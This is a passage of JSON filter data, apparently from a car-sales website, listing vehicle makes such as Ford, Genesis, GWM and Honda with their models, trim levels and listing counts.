CC","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Tourneo","Value":"Tourneo","Name":"Tourneo","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Grand Prix III","Value":"Grand Prix III","Name":"Grand Prix III","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS Monte","Value":"RS Monte","Name":"RS Monte","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Tattoo","Value":"Tattoo","Name":"Tattoo","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium Design","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Titanium First Edition","Value":"Titanium First Edition","Name":"Titanium First Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Titanium Individual","Value":"Titanium Individual","Name":"Titanium Individual","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Titanium Navigator","Value":"Titanium Navigator","Name":"Titanium Navigator","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Titanium S","Value":"Titanium S","Name":"Titanium S","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Titanium Sport","Value":"Titanium Sport","Name":"Titanium Sport","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Titanium Style","Value":"Titanium Style","Name":"Titanium Style","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Titanium Vignale","Value":"Titanium Vignale","Name":"Titanium Vignale","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Titanium X","Value":"Titanium X","Name":"Titanium X","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_Titanium X Business Edition","Value":"Titanium X Business Edition","Name":"Titanium X Business Edition","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_Titanium X Edition","Value":"Titanium X Edition","Name":"Titanium X Edition","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_Titanium X Navigator","Value":"Titanium X Navigator","Name":"Titanium X Navigator","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_Titanium X Sport","Value":"Titanium X Sport","Name":"Titanium X Sport","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_Vignale","Value":"Vignale","Name":"Vignale","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_Vignale Edition","Value":"Vignale Edition","Name":"Vignale Edition","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_Vivid Ruby Edition","Value":"Vivid Ruby Edition","Name":"Vivid Ruby Edition","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_XR2i","Value":"XR2i","Name":"XR2i","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XR3","Value":"XR3","Name":"XR3","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_Zetec","Value":"Zetec","Name":"Zetec","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_Zetec [Climate]","Value":"Zetec [Climate]","Name":"Zetec [Climate]","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Zetec B+O Play","Value":"Zetec B+O Play","Name":"Zetec B+O Play","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Zetec Black","Value":"Zetec Black","Name":"Zetec Black","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zetec Black Edition","Value":"Zetec Black Edition","Name":"Zetec Black Edition","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Zetec Blue","Value":"Zetec Blue","Name":"Zetec Blue","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zetec Business Edition","Value":"Zetec Business Edition","Name":"Zetec Business Edition","Counter":0,"Selected":false,"Sort":135},{"Id":"Trims_Zetec Colour Edition","Value":"Zetec Colour Edition","Name":"Zetec Colour Edition","Counter":0,"Selected":false,"Sort":136},{"Id":"Trims_Zetec Edition","Value":"Zetec Edition","Name":"Zetec Edition","Counter":0,"Selected":false,"Sort":137},{"Id":"Trims_Zetec Navigator","Value":"Zetec Navigator","Name":"Zetec Navigator","Counter":0,"Selected":false,"Sort":138},{"Id":"Trims_Zetec Red Edition","Value":"Zetec Red Edition","Name":"Zetec Red Edition","Counter":0,"Selected":false,"Sort":139},{"Id":"Trims_Zetec S","Value":"Zetec S","Name":"Zetec S","Counter":0,"Selected":false,"Sort":140},{"Id":"Trims_Zetec S Black","Value":"Zetec S Black","Name":"Zetec S Black","Counter":0,"Selected":false,"Sort":141},{"Id":"Trims_Zetec S Red","Value":"Zetec S Red","Name":"Zetec S Red","Counter":0,"Selected":false,"Sort":142},{"Id":"Trims_Zetec Silver Edition","Value":"Zetec Silver Edition","Name":"Zetec Silver Edition","Counter":0,"Selected":false,"Sort":143},{"Id":"Trims_Zetec White","Value":"Zetec White","Name":"Zetec White","Counter":0,"Selected":false,"Sort":144},{"Id":"Trims_Zetec White Edition","Value":"Zetec White Edition","Name":"Zetec White Edition","Counter":0,"Selected":false,"Sort":145}],"Selected":false,"Counter":22361,"Sort":34},{"Id":"Makes_Geely","Name":"Geely","Value":"Geely","Models":[{"Id":"Models_Geely EX5","Value":"Geely EX5","Name":"Geely EX5","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":7,"Sort":35},{"Id":"Makes_Genesis","Name":"Genesis","Value":"Genesis","Models":[{"Id":"Models_G70","Value":"G70","Name":"G70","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_G80","Value":"G80","Name":"G80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GV60","Value":"GV60","Name":"GV60","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GV70","Value":"GV70","Name":"GV70","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GV80","Value":"GV80","Name":"GV80","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury Line","Value":"Luxury Line","Name":"Luxury Line","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":82,"Sort":36},{"Id":"Makes_Ginetta","Name":"Ginetta","Value":"Ginetta","Models":[{"Id":"Models_G32","Value":"G32","Name":"G32","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":37},{"Id":"Makes_GMC","Name":"GMC","Value":"GMC","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Yukon","Value":"Yukon","Name":"Yukon","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":7,"Sort":38},{"Id":"Makes_GWM","Name":"GWM","Value":"GWM","Models":[{"Id":"Models_Funky Cat","Value":"Funky Cat","Name":"Funky Cat","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Haval Jolion Pro","Value":"Haval Jolion Pro","Name":"Haval Jolion Pro","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_ORA 03","Value":"ORA 03","Name":"ORA 03","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_POER300","Value":"POER300","Name":"POER300","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_First Edition+","Value":"First Edition+","Name":"First Edition+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Lux","Value":"Lux","Name":"Lux","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Pro+","Value":"Pro+","Name":"Pro+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Pure+","Value":"Pure+","Name":"Pure+","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":7}],"Selected":false,"Counter":69,"Sort":39},{"Id":"Makes_Hillman","Name":"Hillman","Value":"Hillman","Models":[{"Id":"Models_16","Value":"16","Name":"16","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Imp","Value":"Imp","Name":"Imp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Minx","Value":"Minx","Name":"Minx","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Super Minx","Value":"Super Minx","Name":"Super Minx","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":4,"Sort":40},{"Id":"Makes_Holden","Name":"Holden","Value":"Holden","Models":[{"Id":"Models_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":41},{"Id":"Makes_Honda","Name":"Honda","Value":"Honda","Models":[{"Id":"Models_Accord","Value":"Accord","Name":"Accord","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Acty","Value":"Acty","Name":"Acty","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_CR-V","Value":"CR-V","Name":"CR-V","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_CR-X","Value":"CR-X","Name":"CR-X","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CR-Z","Value":"CR-Z","Name":"CR-Z","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Civic","Value":"Civic","Name":"Civic","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Concerto","Value":"Concerto","Name":"Concerto","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Crossroad","Value":"Crossroad","Name":"Crossroad","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elysion","Value":"Elysion","Name":"Elysion","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_FR-V","Value":"FR-V","Name":"FR-V","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fit","Value":"Fit","Name":"Fit","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Freed","Value":"Freed","Name":"Freed","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_HR-V","Value":"HR-V","Name":"HR-V","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Insight","Value":"Insight","Name":"Insight","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Integra","Value":"Integra","Name":"Integra","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Jazz","Value":"Jazz","Name":"Jazz","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Legend","Value":"Legend","Name":"Legend","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_N-Box","Value":"N-Box","Name":"N-Box","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_NSX","Value":"NSX","Name":"NSX","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Odyssey","Value":"Odyssey","Name":"Odyssey","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Prelude","Value":"Prelude","Name":"Prelude","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_S2000","Value":"S2000","Name":"S2000","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_S660","Value":"S660","Name":"S660","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Stepwagon","Value":"Stepwagon","Name":"Stepwagon","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Stream","Value":"Stream","Name":"Stream","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Z","Value":"Z","Name":"Z","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_ZR-V","Value":"ZR-V","Name":"ZR-V","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_e","Value":"e","Name":"e","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_e NY1","Value":"e NY1","Name":"e NY1","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Advance Sport","Value":"Advance Sport","Name":"Advance Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Advance Style","Value":"Advance Style","Name":"Advance Style","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance Style Plus","Value":"Advance Style Plus","Name":"Advance Style Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Championship White Type R","Value":"Championship White Type R","Name":"Championship White Type R","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Crosstar Advance","Value":"Crosstar Advance","Name":"Crosstar Advance","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crosstar EX","Value":"Crosstar 